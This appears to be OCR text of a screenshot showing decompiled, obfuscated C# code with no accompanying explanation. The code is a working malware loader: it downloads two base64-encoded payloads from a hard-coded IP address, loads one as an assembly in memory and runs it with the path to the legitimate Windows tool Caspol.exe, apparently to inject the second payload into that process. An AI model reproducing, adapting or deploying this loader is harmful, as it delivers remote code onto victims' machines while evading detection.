 EKqyYC ×
1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Reflection;
5 using System.Text;
6
7 namespace bHrwUBbwt
8 {
9 // Token: 0x02000004 RID: 4
10 internal static class EKqyYC
11 {
12 // Token: 0x06000006 RID: 6 RVA: 0x0000251C File Offset: 0x0000071C
13 [STAThread]
14 private static void Main()
15 {
16 ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls |
SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
17 string text = "http://194.180.49.211/D/fweb.txt";
18 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(text);
19 httpWebRequest.Method = "GET";
20 WebResponse response = httpWebRequest.GetResponse();
21 StreamReader streamReader = new StreamReader(response.GetResponseStream(), Encoding.UTF8);
22 string text2 = streamReader.ReadToEnd();
23 string text3 = text2;
24 byte[] array = Convert.FromBase64String(text3);
25 Assembly assembly = Assembly.Load(EKqyYC.smethod_0());
26 object obj = new object[]
27 {
28 "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\Caspol.exe",
29 string.Empty,
30 array,
31 true
32 };
33 assembly.GetType("Better.Better").InvokeMember("Bet", BindingFlags.InvokeMethod, null, null, (object[])obj);
34 }
35
36 // Token: 0x06000007 RID: 7 RVA: 0x000025D4 File Offset: 0x000007D4
37 public static byte[] smethod_0()
38 {
39 string text = "http://194.180.49.211/D/DLLL.txt";
40 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(text);
41 httpWebRequest.Method = "GET";
42 WebResponse response = httpWebRequest.GetResponse();
43 StreamReader streamReader = new StreamReader(response.GetResponseStream(), Encoding.UTF8);
44 string text2 = streamReader.ReadToEnd();
45 return Convert.FromBase64String(text2);
46 }
47 }
48 }
49